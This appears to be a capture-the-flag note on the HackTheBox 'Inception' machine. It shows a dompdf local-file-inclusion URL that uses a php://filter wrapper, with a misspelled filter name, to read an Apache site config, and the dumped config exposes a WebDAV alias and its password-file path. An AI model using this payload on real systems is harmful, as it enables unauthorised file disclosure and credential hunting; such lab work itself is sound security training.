 inception.htb/dompdf/dompdf.php?input_file=php://filter/read=convert.base64-enconde/resource=/etc/apache2/sites-enabled/000-default.conf

s Kali NetHunter Exploit-DB Google Hacking DB OffSec Eric Raymond's FAQ c... Linux expresiones re... EJERCICIOS BASH BASH TRICKS BASH LOOP FOR COMAN

Automatic Zoom

# The ServerName directive sets the request scheme, hostname and port that # the server uses to identify itself. This is used when creating # redirection URLs. In the context of virtual hosts, the ServerName # specifies what hostname must appear in the request's Host: header to # match this virtual host. For the default virtual host (this file) this # value is not decisive as it is used as a last resort host regardless. # However, you must set it for any further virtual host explicitly. #ServerName www.example.com ServerAdmin webmaster@localhost DocumentRoot /var/www/html # Available loglevels: trace8, ..., trace1, debug, info, notice, warn, # error, crit, alert, emerg. # It is also possible to configure the loglevel for particular # modules, e.g. #LogLevel info ssl:warn ErrorLog ${APACHE_LOG_DIR}/error.log CustomLog ${APACHE_LOG_DIR}/access.log combined # For most configuration files from conf-available/, which are # enabled or disabled at a global level, it is possible to # include a line for only one particular virtual host. For example the # following line enables the CGI configuration for this host only # after it has been globally disabled with "a2disconf". #Include conf-available/serve-cgi-bin.conf Alias /webdav_test_inception /var/www/html/webdav_test_inception
Options FollowSymLinks DAV On AuthType Basic AuthName "webdav test credential" AuthUserFile /var/www/html/webdav_test_inception/webdav.passwd Require valid-user # vim: syntax=apache ts=4 sw=4 sts=4 sr noet